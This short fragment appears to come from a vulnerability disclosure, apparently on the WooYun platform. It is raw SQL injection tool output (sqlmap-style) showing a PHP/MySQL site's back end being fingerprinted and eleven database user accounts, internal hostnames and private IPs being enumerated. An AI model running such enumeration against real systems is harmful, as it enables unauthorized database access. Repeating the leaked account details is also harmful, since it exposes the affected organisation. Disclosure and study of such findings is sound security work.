 ---
[21:02:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0
[21:02:40] [INFO] fetching database users
[21:02:40] [INFO] the SQL query used returns 99 entries
database management system users [11]:
[*] ''@'localhost'
[*] ''@'tis-web-web01.pm'
[*] '5ebo_oa'@'192.168.0.10'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'
[*] 'root'@'tis-web-web01.pm'
[*] 'work_5ebo'@'192.168.%'
[*] 'work_5ebo'@'localhost'
[*] 'work_5ebo_dl'@'192.168.%'
[*] 'work_ebogame'@'192.168.%'
[*] 'work_ebogame'@'localhost'
www.wooyun.org